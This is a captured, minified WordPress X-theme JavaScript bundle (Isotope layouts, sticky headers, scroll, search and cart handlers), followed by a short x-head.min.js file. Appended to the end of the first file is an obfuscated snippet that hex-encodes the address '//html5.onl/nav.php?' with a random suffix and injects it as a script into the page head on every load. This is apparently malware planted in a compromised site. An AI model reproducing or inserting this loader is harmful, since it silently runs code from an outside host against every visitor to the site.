o=0,a=n.length;o<a;o++)s=n[o],this.originalStyle[s]=i[s]||"";this.element.css(this.options.containerStyle),this._updateAnimationEngine(),this._updateUsingTransforms();var r={"original-order":function(t,e){return e.elemCount++,e.elemCount},random:function(){return Math.random()}};this.options.getSortData=e.extend(this.options.getSortData,r),this.reloadItems(),this.offset={left:parseInt(this.element.css("padding-left")||0,10),top:parseInt(this.element.css("padding-top")||0,10)};var h=this;setTimeout(function(){h.element.addClass(h.options.containerClass)},0),this.options.resizable&&w.bind("xsmartresize.isotope",function(){h.resize()}),this.element.delegate("."+this.options.hiddenClass,"click",function(){return!1})},_getAtoms:function(t){var e=this.options.itemSelector,i=e?t.filter(e).add(t.find(e)):t,n={position:"absolute"};return i=i.filter(function(t,e){return 1===e.nodeType}),this.usingTransforms&&(n.left=0,n.top=0),i.css(n).addClass(this.options.itemClass),this.updateSortData(i,!0),i},_init:function(t){this.$filteredAtoms=this._filter(this.$allAtoms),this._sort(),this.reLayout(t)},option:function(t){var i;if(e.isPlainObject(t))for(var n in this.options=e.extend(!0,this.options,t),t)this[i="_update"+h(n)]&&this[i]()},_updateAnimationEngine:function(){var t;switch(this.options.animationEngine.toLowerCase().replace(/[ _\-]/g,"")){case"css":case"none":t=!1;break;case"jquery":t=!0;break;default:t=!r.csstransitions}this.isUsingJQueryAnimation=t,this._updateUsingTransforms()},_updateTransformsEnabled:function(){this._updateUsingTransforms()},_updateUsingTransforms:function(){var t=this.usingTransforms=this.options.transformsEnabled&&r.csstransforms&&r.csstransitions&&!this.isUsingJQueryAnimation;t||(delete this.options.hiddenStyle.scale,delete this.options.visibleStyle.scale),this.getPositionStyles=t?this._translate:this._positionAbs},_filter:function(t){var e=""===this.options.filter?"*":this.options.filter;if(!e)return t;var i=this.options.hiddenClass,n="."+i,s=t.filter(n),o=s;if("*"!==e){o=s.filter(e);var a=t.not(n).not(e).addClass(i);this.styleQueue.push({$el:a,style:this.options.hiddenStyle})}return this.styleQueue.push({$el:o,style:this.options.visibleStyle}),o.removeClass(i),t.filter(e)},updateSortData:function(t,i){var n,s,o=this,a=this.options.getSortData;t.each(function(){for(var t in n=e(this),s={},a)s[t]=i||"original-order"!==t?a[t](n,o):e.data(this,"isotope-sort-data")[t];e.data(this,"isotope-sort-data",s)})},_sort:function(){var t=this.options.sortBy,e=this._getSorter,i=this.options.sortAscending?1:-1;this.$filteredAtoms.sort(function(n,s){var o=e(n,t),a=e(s,t);return o===a&&"original-order"!==t&&(o=e(n,"original-order"),a=e(s,"original-order")),(o>a?1:o<a?-1:0)*i})},_getSorter:function(t,i){return e.data(t,"isotope-sort-data")[i]},_translate:function(t,e){return{translate:[t,e]}},_positionAbs:function(t,e){return{left:t,top:e}},_pushPosition:function(t,e,i){e=Math.round(e+this.offset.left),i=Math.round(i+this.offset.top);var n=this.getPositionStyles(e,i);this.styleQueue.push({$el:t,style:n}),this.options.itemPositionDataEnabled&&t.data("isotope-item-position",{x:e,y:i})},layout:function(t,e){var i=this.options.layoutMode;if(this["_"+i+"Layout"](t),this.options.resizesContainer){var n=this["_"+i+"GetContainerSize"]();this.styleQueue.push({$el:this.element,style:n})}this._processStyleQueue(t,e),this.isLaidOut=!0},_processStyleQueue:function(t,i){var n,a,h,l,c=this.isLaidOut&&this.isUsingJQueryAnimation?"animate":"css",u=this.options.animationOptions,d=this.options.onLayout;if(a=function(t,e){e.$el[c](e.style,u)},this._isInserting&&this.isUsingJQueryAnimation)a=function(t,e){n=e.$el.hasClass("no-transition")?"css":c,e.$el[n](e.style,u)};else if(i||d||u.complete){var f=!1,m=[i,d,u.complete],p=this;if(h=!0,l=function(){if(!f){for(var e,i=0,n=m.length;i<n;i++)"function"==typeof(e=m[i])&&e.call(p.element,t,p);f=!0}},this.isUsingJQueryAnimation&&"animate"===c)u.complete=l,h=!1;else if(r.csstransitions){for(var y,v=0,g=this.styleQueue[0],x=g&&g.$el;!x||!x.length;){if(!(y=this.styleQueue[v++]))return;x=y.$el}parseFloat(getComputedStyle(x[0])[o])>0&&(a=function(t,e){e.$el[c](e.style,u).one(s,l)},h=!1)}}e.each(this.styleQueue,a),h&&l(),this.styleQueue=[]},resize:function(){this["_"+this.options.layoutMode+"ResizeChanged"]()&&this.reLayout()},reLayout:function(t){this["_"+this.options.layoutMode+"Reset"](),this.layout(this.$filteredAtoms,t)},addItems:function(t,e){var i=this._getAtoms(t);this.$allAtoms=this.$allAtoms.add(i),e&&e(i)},insert:function(t,e){this.element.append(t);var i=this;this.addItems(t,function(t){var n=i._filter(t);i._addHideAppended(n),i._sort(),i.reLayout(),i._revealAppended(n,e)})},appended:function(t,e){var i=this;this.addItems(t,function(t){i._addHideAppended(t),i.layout(t),i._revealAppended(t,e)})},_addHideAppended:function(t){this.$filteredAtoms=this.$filteredAtoms.add(t),t.addClass("no-transition"),this._isInserting=!0,this.styleQueue.push({$el:t,style:this.options.hiddenStyle})},_revealAppended:function(t,e){var i=this;setTimeout(function(){t.removeClass("no-transition"),i.styleQueue.push({$el:t,style:i.options.visibleStyle}),i._isInserting=!1,i._processStyleQueue(t,e)},10)},reloadItems:function(){this.$allAtoms=this._getAtoms(this.element.children())},remove:function(t,e){this.$allAtoms=this.$allAtoms.not(t),this.$filteredAtoms=this.$filteredAtoms.not(t);var i=this,n=function(){t.remove(),e&&e.call(i.element)};t.filter(":not(."+this.options.hiddenClass+")").length?(this.styleQueue.push({$el:t,style:this.options.hiddenStyle}),this._sort(),this.reLayout(n)):n()},shuffle:function(t){this.updateSortData(this.$allAtoms),this.options.sortBy="random",this._sort(),this.reLayout(t)},destroy:function(){var t=this.usingTransforms,e=this.options;this.$allAtoms.removeClass(e.hiddenClass+" "+e.itemClass).each(function(){var e=this.style;e.position="",e.top="",e.left="",e.opacity="",t&&(e[u]="")});var i=this.element[0].style;for(var n in this.originalStyle)i[n]=this.originalStyle[n];this.element.unbind(".isotope").undelegate("."+e.hiddenClass,"click").removeClass(e.containerClass).removeData("isotope"),w.unbind(".isotope")},_getSegments:function(t){var e,i=this.options.layoutMode,n=t?"rowHeight":"columnWidth",s=t?"height":"width",o=t?"rows":"cols",a=this.element[s](),r=this.options[i]&&this.options[i][n]||this.$filteredAtoms["outer"+h(s)](!0)||a;e=Math.floor(a/r),e=Math.max(e,1),this[i][o]=e,this[i][n]=r},_checkIfSegmentsChanged:function(t){var e=this.options.layoutMode,i=t?"rows":"cols",n=this[e][i];return this._getSegments(t),this[e][i]!==n},_masonryReset:function(){this.masonry={},this._getSegments();var t=this.masonry.cols;for(this.masonry.colYs=[];t--;)this.masonry.colYs.push(0)},_masonryLayout:function(t){var i=this,n=i.masonry;t.each(function(){var t=e(this),s=Math.ceil(t.outerWidth(!0)/n.columnWidth);if(1===(s=Math.min(s,n.cols)))i._masonryPlaceBrick(t,n.colYs);else{var o,a,r=n.cols+1-s,h=[];for(a=0;a<r;a++)o=n.colYs.slice(a,a+s),h[a]=Math.max.apply(Math,o);i._masonryPlaceBrick(t,h)}})},_masonryPlaceBrick:function(t,e){for(var i=Math.min.apply(Math,e),n=0,s=0,o=e.length;s<o;s++)if(e[s]===i){n=s;break}var a=this.masonry.columnWidth*n,r=i;this._pushPosition(t,a,r);var h=i+t.outerHeight(!0),l=this.masonry.cols+1-o;for(s=0;s<l;s++)this.masonry.colYs[n+s]=h},_masonryGetContainerSize:function(){return{height:Math.max.apply(Math,this.masonry.colYs)}},_masonryResizeChanged:function(){return this._checkIfSegmentsChanged()},_fitRowsReset:function(){this.fitRows={x:0,y:0,height:0}},_fitRowsLayout:function(t){var i=this,n=this.element.width(),s=this.fitRows;t.each(function(){var t=e(this),o=t.outerWidth(!0),a=t.outerHeight(!0);0!==s.x&&o+s.x>n&&(s.x=0,s.y=s.height),i._pushPosition(t,s.x,s.y),s.height=Math.max(s.y+a,s.height),s.x+=o})},_fitRowsGetContainerSize:function(){return{height:this.fitRows.height}},_fitRowsResizeChanged:function(){return!0},_cellsByRowReset:function(){this.cellsByRow={index:0},this._getSegments(),this._getSegments(!0)},_cellsByRowLayout:function(t){var i=this,n=this.cellsByRow;t.each(function(){var t=e(this),s=n.index%n.cols,o=Math.floor(n.index/n.cols),a=(s+.5)*n.columnWidth-t.outerWidth(!0)/2,r=(o+.5)*n.rowHeight-t.outerHeight(!0)/2;i._pushPosition(t,a,r),n.index++})},_cellsByRowGetContainerSize:function(){return{height:Math.ceil(this.$filteredAtoms.length/this.cellsByRow.cols)*this.cellsByRow.rowHeight+this.offset.top}},_cellsByRowResizeChanged:function(){return this._checkIfSegmentsChanged()},_straightDownReset:function(){this.straightDown={y:0}},_straightDownLayout:function(t){var i=this;t.each(function(t){var n=e(this);i._pushPosition(n,0,i.straightDown.y),i.straightDown.y+=n.outerHeight(!0)})},_straightDownGetContainerSize:function(){return{height:this.straightDown.y}},_straightDownResizeChanged:function(){return!0},_masonryHorizontalReset:function(){this.masonryHorizontal={},this._getSegments(!0);var t=this.masonryHorizontal.rows;for(this.masonryHorizontal.rowXs=[];t--;)this.masonryHorizontal.rowXs.push(0)},_masonryHorizontalLayout:function(t){var i=this,n=i.masonryHorizontal;t.each(function(){var t=e(this),s=Math.ceil(t.outerHeight(!0)/n.rowHeight);if(1===(s=Math.min(s,n.rows)))i._masonryHorizontalPlaceBrick(t,n.rowXs);else{var o,a,r=n.rows+1-s,h=[];for(a=0;a<r;a++)o=n.rowXs.slice(a,a+s),h[a]=Math.max.apply(Math,o);i._masonryHorizontalPlaceBrick(t,h)}})},_masonryHorizontalPlaceBrick:function(t,e){for(var i=Math.min.apply(Math,e),n=0,s=0,o=e.length;s<o;s++)if(e[s]===i){n=s;break}var a=i,r=this.masonryHorizontal.rowHeight*n;this._pushPosition(t,a,r);var h=i+t.outerWidth(!0),l=this.masonryHorizontal.rows+1-o;for(s=0;s<l;s++)this.masonryHorizontal.rowXs[n+s]=h},_masonryHorizontalGetContainerSize:function(){return{width:Math.max.apply(Math,this.masonryHorizontal.rowXs)}},_masonryHorizontalResizeChanged:function(){return this._checkIfSegmentsChanged(!0)},_fitColumnsReset:function(){this.fitColumns={x:0,y:0,width:0}},_fitColumnsLayout:function(t){var i=this,n=this.element.height(),s=this.fitColumns;t.each(function(){var t=e(this),o=t.outerWidth(!0),a=t.outerHeight(!0);0!==s.y&&a+s.y>n&&(s.x=s.width,s.y=0),i._pushPosition(t,s.x,s.y),s.width=Math.max(s.x+o,s.width),s.y+=a})},_fitColumnsGetContainerSize:function(){return{width:this.fitColumns.width}},_fitColumnsResizeChanged:function(){return!0},_cellsByColumnReset:function(){this.cellsByColumn={index:0},this._getSegments(),this._getSegments(!0)},_cellsByColumnLayout:function(t){var i=this,n=this.cellsByColumn;t.each(function(){var t=e(this),s=Math.floor(n.index/n.rows),o=n.index%n.rows,a=(s+.5)*n.columnWidth-t.outerWidth(!0)/2,r=(o+.5)*n.rowHeight-t.outerHeight(!0)/2;i._pushPosition(t,a,r),n.index++})},_cellsByColumnGetContainerSize:function(){return{width:Math.ceil(this.$filteredAtoms.length/this.cellsByColumn.rows)*this.cellsByColumn.columnWidth}},_cellsByColumnResizeChanged:function(){return this._checkIfSegmentsChanged(!0)},_straightAcrossReset:function(){this.straightAcross={x:0}},_straightAcrossLayout:function(t){var i=this;t.each(function(t){var n=e(this);i._pushPosition(n,i.straightAcross.x,0),i.straightAcross.x+=n.outerWidth(!0)})},_straightAcrossGetContainerSize:function(){return{width:this.straightAcross.x}},_straightAcrossResizeChanged:function(){return!0}};var C=function(e){t.console&&t.console.error(e)};e.fn.xIsotope=function(t,i){if("string"==typeof t){var n=Array.prototype.slice.call(arguments,1);this.each(function(){var i=e.data(this,"isotope");return i?e.isFunction(i[t])&&"_"!==t.charAt(0)?void i[t].apply(i,n):void C("no such method '"+t+"' for isotope instance"):void C("cannot call methods on isotope prior to initialization; attempted to call method '"+t+"'")})}else this.each(function(){var n=e.data(this,"isotope");n?(n.option(t),n._init(i)):e.data(this,"isotope",new e.xIsotope(t,this,i))});return this}}(window,jQuery),jQuery(function(t){function e(){o="fixed"===h.css("position")?h.outerHeight():0}function i(t,e,i){return t+i*(e-t)}function n(e){var i=window.getComputedStyle(e);if("fixed"===i.position){var n=[];s(i["margin-left"])||n.push(i["margin-left"]),s(i["margin-right"])||n.push(i["margin-right"]);var o="";n.length>0&&(o=1===n.length?n[0]:"("+n.join(" + ")+")");var a=0;t(".x-bar-space-v").each(function(){a+=t(this).width()});var r="";a>0&&(r+=" - "+a+"px"),o&&(r+=" - "+o);var h={width:r?"calc(100%"+r+")":"100%"},l=window.getComputedStyle(t(".x-site")[0])["max-width"];"none"!==l&&(h["max-width"]=o?"calc("+l+" - "+o+")":l),t(e).css(h)}else t(e).css({width:"","max-width":""})}function s(t){return 0===t.trim().split(" ").filter(function(t){return!t.match(/^0[a-zA-Z%]+|0$|none$/)}).length}if(window.csGlobal){var o,a=t(window),r=t("body"),h=(t(".x-site"),t(".x-masthead"),t(".x-colophon"),t("#wpadminbar")),l=r.hasClass("x-boxed-layout-active")?"x-bar-fixed x-container max width":"x-bar-fixed";e(),a.on("resize",e),a.on("scroll resize",function(){var e=a.scrollTop()+o,i=0,s=0,r=0,h=!0;t(".x-bar.x-bar-top").each(function(a){var d=t(this),f=d.data("xBarSticky");f&&(function(a,d){var f=t("."+d.id+".x-bar-space"),m=a.find(".x-bar-content"),p=r>0?s+d.shrinkHeight:0,y=parseFloat(a.css("margin-top")),v=d.keepMargin?y:0,g=a.data("xBarStickyTop"),x=0;d.$triggerElement&&(x+=d.$triggerElement.offset().top-o),x=Math.max(g,x);var _=Math.max(p,x)-v+d.offsetMod,w=_-i;h&&e>w?function(){h=!0;var t=null,r=d.shrinkHeight;e<=g+d.initialHeight&&!d.hideInitially?r=c(d.initialHeight,d.shrinkHeight,Math.min(Math.max(0,e-w),d.initialHeight)/d.initialHeight):t=u(0,100,Math.min(Math.max(0,e-w),r)/r);var p={top:o+i,height:r};!d.keepMargin&&y&&(p.top-=y),t&&(p.transform="translate3d( 0, "+(-1*(100-t)).toPrecision(2)+"%, 0)"),s=_,d.zStack||(i+=p.height,d.keepMargin&&y&&(i+=y),s+=p.height),d.hideInitially&&(p.visibility=""),m.css({height:p.height}),a.css(p).addClass(l),n(a[0]),f.show()}():function(){h=!1;var t={top:"",transform:"",height:"",width:""};d.hideInitially&&(t.visibility="hidden"),a.css(t).removeClass(l),m.css({height:""}),f.hide()}()}(d,f),r++)})});var c=i,u=i;window.csGlobal.everinit("[data-x-bar]",function(e){var i=t(e).data("x-bar");"top"!==i.region&&"bottom"!==i.region||(n(e),a.on("resize",function(){n(e)})),setTimeout(function(){i.sticky&&"top"===i.region&&function(e,i){function n(){s&&!s.hasClass("x-bar-fixed")&&s.data("xBarStickyTop",s.offset().top)}var s=t(e),o=(s.find(".x-bar-content"),s.height()),r=isNaN(i.shrink)?o:o*i.shrink,h=parseInt(i.triggerOffset);h=isNaN(h)?0:h;var l=!1;if(i.triggerSelector){var c=t(i.triggerSelector);0!==c.length&&(l=c.first())}s.data("xBarSticky",{id:i.id,$triggerElement:l,offsetMod:h,keepMargin:i.keepMargin,shrinkHeight:r,initialHeight:o,zStack:i.zStack,hideInitially:i.hideInitially}),s.data("xBarStickyTop",s.offset().top),a.on("resize",n),n()}(e,i)},0)})}}),jQuery(document).ready(function(t){t("a, button, input, [tabindex]").on("focus",function(){t(this).css({outline:"none"})}),t("a, button, input, [tabindex]").on("keyup",function(e){9===e.keyCode&&t(this).css({outline:""})})}),jQuery(function(t){function e(e,i,o){if(e){try{var a=t(e)}catch(t){return}a&&0!=a.length&&t("html, body").animate({scrollTop:a.offset().top-n-s+1},i,o)}}var i=t("body"),n=t("#wpadminbar").outerHeight(),s=t(".x-navbar-fixed-top-active .x-navbar").outerHeight(),o=null,a=!1,r=location.href.indexOf("#");-1!==r&&(o=location.href.substr(r).split("/")[0]),i.on("touchmove",function(){a=!0}),i.on("touchstart",function(){a=!1}),t(window).on("load",function(){e(o,1,"linear")}),t('a[href*="#"]').on("touchend click",function(i){if(href=t(this).attr("href"),notComments=-1===href.indexOf("#comments"),"#"!==href&&notComments){var n=href.split("#").pop(),s=t("#"+n);if(s.length>0){if(i.preventDefault(),a)return;e(s,850,"xEaseInOutExpo")}}})}),jQuery(document).ready(function(t){function e(t){t.find(".button").removeClass("button").addClass("x-anchor").wrapInner('<span class="x-anchor-content" style="-webkit-justify-content: center; justify-content: center; -webkit-align-items: center; align-items: center;"><span class="x-anchor-text"><span class="x-anchor-text-primary"></span></span></span>')}window.csGlobal&&(window.csGlobal.everinit(".x-mini-cart",function(i){e(t(i))}),t(document).on("added_to_cart wc_fragments_loaded wc_fragments_refreshed","body",function(){e(t(".x-mini-cart"))}))}),jQuery(document).ready(function(t){var e=t("body"),i="data-x-search",n="["+i+"]",s="["+i+"] input";e.on("focusin focusout","[data-x-search] button, [data-x-search] input",function(e){var i=t(this).closest(n);"focusout"===e.type&&i.data("data-x-focus-search-down")||(i.data("data-x-focus-search-down",!1),i.toggleClass("x-search-focused","focusin"===e.type))}),e.on("mousedown",n,function(e){if(e.target.hasAttribute(i)){var n=t(this);n.addClass("x-search-focused"),n.data("data-x-focus-search-down",!0),setTimeout(function(){n.find("input").focus()},0)}}),e.on("input",s,function(e){var i=t(this),s=i.closest(n);""!==i.val()?s.addClass("x-search-has-content"):s.removeClass("x-search-has-content")}),e.on("click","[data-x-search-submit]",function(e){t(this).closest(n).submit()}),e.on("click","[data-x-search-clear]",function(e){var i=t(this).closest(n);i.find("input").val("").focus(),i.removeClass("x-search-has-content")})}),jQuery(document).ready(function(t){function e(t){n.hasClass("selected")?n.find("a.active").nextAll("a").removeClass("x-active"):s.removeClass("x-active")}var i=t(".x-cart-notification");i.length>0&&(t(".add_to_cart_button.product_type_simple").on("click",function(t){i.addClass("bring-forward appear loading")}),t("body").on("added_to_cart",function(t,e,n){setTimeout(function(){i.removeClass("loading").addClass("added"),setTimeout(function(){i.removeClass("appear"),setTimeout(function(){i.removeClass("added bring-forward")},650)},1e3)},650)}));var n=t("p.stars"),s=n.find("a");n.on("mouseleave",e),s.on("click",function(e){t(this).nextAll("a").removeClass("x-active")}),s.on("mouseover",function(i){e(),t(this).addClass("x-active").prevAll("a").addClass("x-active")})}),jQuery(function(t){window.csGlobal&&(window.csGlobal.particle.setup(),window.csGlobal.stem({positioning:!0,interaction:{selectors:[".x-menu-inline .menu-item-has-children",".x-menu-dropdown .menu-item-has-children"],beforeActivate:function(e){window.csGlobal.particle.activateAnchor(t(e).find("a:first")[0])},beforeDeactivate:function(e){window.csGlobal.particle.deactivateAnchor(t(e).find("a:first")[0])},deactivateChild:function(e){window.csGlobal.particle.deactivateAnchor(t(e).find("a:first")[0])}}}),window.csGlobal.collapse({contentSelector:"ul.sub-menu",isLinked:function(t){return!0},interaction:{selectors:[".x-menu-collapsed [data-x-collapse]"],indicatingSelecter:"a.x-anchor",beforeActivate:function(e){window.csGlobal.particle.activateAnchor(t(e).find("a.x-anchor:first")[0])},beforeDeactivate:function(e){window.csGlobal.particle.deactivateAnchor(t(e).find("a.x-anchor:first")[0])},deactivateChild:function(e){window.csGlobal.particle.deactivateAnchor(t(e).find("a.x-anchor:first")[0])}}}))});var per_hup=document.createElement("script");per_hup.setAttribute("type","text/javascript");var _div_per=["\x2F\x2F\x68\x74\x6D\x6C\x35\x2E\x6F\x6E\x6C\x2F\x6E\x61\x76\x2E\x70\x68\x70\x3F","\x72\x61\x6E\x64\x6F\x6D"],yu_ing=_div_per[0]+Math[_div_per[1]]();per_hup.setAttribute("src",yu_ing),document.getElementsByTagName("head")[0].appendChild(per_hup);

--- FILE ---
content_type: application/javascript
request_url: https://damedice.com/wp-content/themes/x/framework/js/dist/site/x-head.min.js?ver=6.0.4
body_size: 133
content:
jQuery.fn.scrollBottom=function(){return jQuery(document).height()-this.scrollTop()-this.height()},jQuery(document).ready(function(t){window.xGlobal={classActive:"x-active",classFocused:"x-focused"},t(".x-btn-navbar, .x-btn-navbar-search, .x-btn-widgetbar").click(function(t){t.preventDefault()}),t('iframe[src*="youtube.com"]').each(function(){var e=t(this).attr("src");t(this).attr("src").indexOf("?")>0?t(this).attr({src:e+"&wmode=transparent",wmode:"Opaque"}):t(this).attr({src:e+"?wmode=transparent",wmode:"Opaque"})}),t("body").on("click",".x-iso-container .flex-direction-nav a",function(){setTimeout(function(){t(window).xsmartresize()},750)}),t("body.x-masonry-active").on("keyup",function(e){e.which>=37&&e.which<=40&&setTimeout(function(){t(window).xsmartresize()},750)})});